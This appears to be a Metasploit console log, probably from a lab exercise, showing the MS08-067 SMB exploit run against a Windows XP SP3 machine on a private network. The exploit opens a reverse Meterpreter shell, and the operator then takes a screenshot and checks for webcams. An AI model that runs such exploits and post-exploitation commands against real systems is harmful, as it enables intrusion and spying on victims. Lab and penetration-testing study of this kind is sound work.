 msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.1.148:4444
[*] 192.168.1.150:445 - Automatically detecting the target...
[*] 192.168.1.150:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.1.150:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.1.150:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.1.150
[*] Meterpreter session 1 opened (192.168.1.148:4444 → 192.168.1.150:1031) at 2024-04-10 07:01
:52 -0400
meterpreter > screenshot
Screenshot saved to: /home/kali/aUaESTXb.jpeg
meterpreter > webcam_list
[-] No webcams were found
meterpreter >